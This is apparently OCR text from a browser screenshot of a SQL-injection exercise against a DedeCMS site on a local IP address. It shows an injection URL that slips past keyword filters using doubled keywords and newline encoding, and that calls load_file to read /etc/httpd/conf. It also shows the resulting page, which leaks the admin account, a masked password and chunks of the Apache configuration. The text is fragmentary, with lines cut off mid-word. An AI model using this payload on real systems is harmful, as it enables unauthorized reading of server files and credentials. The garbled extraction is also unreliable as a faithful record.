 192.168.1.10/sql/index.php?i
我的网站-织梦内容管理系统 V5
192.168.1.10/sql/index.php?id=1%0Aununionion%0Aselselectect%0A1,2,load_file("/etc/httpd/c
最常访问 火狐官方站点 新手上路 常用网址 JD 京东商城
用户ID：1
用户账号：admin
用户密码：5****f
用户ID：1
用户账号：# # This is the main Apache HTTP server configuration file. It contains the # configuration directives that give the server its instruc
detailed information. # In particular, see # # for a discussion of each configuration directive. # # Do NOT simply read the instructions in here
understanding # what they do. They're here only as hints or reminders. If you are unsure # consult the online docs. You have been warned. #
logfile names: If the filenames you specify for many # of the server's control files begin with "/" (or "drive:/" for Win32), the # server will use
the filenames do *not* begin # with "/", the value of ServerRoot is prepended -- so 'log/access_log' # with ServerRoot set to '/www' will be i
server as '/www/log/access_log', where as '/log/access_log' will be # interpreted as '/log/access_log'. # # ServerRoot: The top of the directory
server's # configuration, error, and log files are kept. # # Do not add a slash at the end of the directory path. If you point # ServerRoot at a n
to specify a local disk on the # Mutex directive, if file-based mutexes are used. If you wish to share the # same ServerRoot for multiple httpd
need to change at # least PidFile. # ServerRoot "/etc/httpd" # # Listen: Allows you to bind Apache to specific IP addresses and/or # ports, ins
See also the # directive. # # Change this to Listen on specific IP addresses as shown below to # prevent Apache from glomming onto all bou
#Listen 12.34.56.78:80 Listen 80 # # Dynamic Shared Object (DSO) Support # # To be able to use the functionality of a module which was bu
have to place corresponding `LoadModule' lines at this location so the # directives contained in it are actually available _before_ they are use
compiled modules (those listed by `httpd -l') do not need # to be loaded here. # # Example: # LoadModule foo_module modules/mod_foo.s
conf.modules.d/*.conf # # If you wish httpd to run as a different user or group, you must run # httpd as root initially and it will switch. # # Us
(or #number) of the user/group to run httpd as. # It is usually good practice to create a dedicated user and group for # running httpd, as wit
services. # User apache Group apache # 'Main' server configuration # # The directives in this section set up the values used by the 'main' # s
to any requests that aren't handled by a # definition. These values also provide defaults for # any containers you may define later in the file.
directives may appear inside containers, # in which case these default settings will be overridden for the # virtual host being defined. # # # S
address, where problems with the server should be # e-mailed. This address appears on some server-generated pages, such # as error docu